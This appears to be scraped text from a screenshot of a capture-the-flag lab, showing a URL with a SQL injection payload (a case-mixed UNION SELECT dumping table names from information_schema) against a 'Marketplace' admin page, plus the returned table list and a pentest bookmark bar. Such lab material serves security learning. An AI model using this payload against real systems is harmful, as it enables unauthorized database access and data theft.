 10.10.164.99/admin?user=0 UniOn Select 1,gRoUp_cOncaT(0x7c,table_name,0x7C),3,4 fRoM information_schema.tables wHeRe table_schema='marketplace'-- -
gs Pentest Book pwny HackingTheCloud M Mitre Anonimización Obtención de info OSINT Exploits AD Web Privesc Criptografía
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User |items|,|messages|,|users|
ID: 1
Is administrator: true
Delete user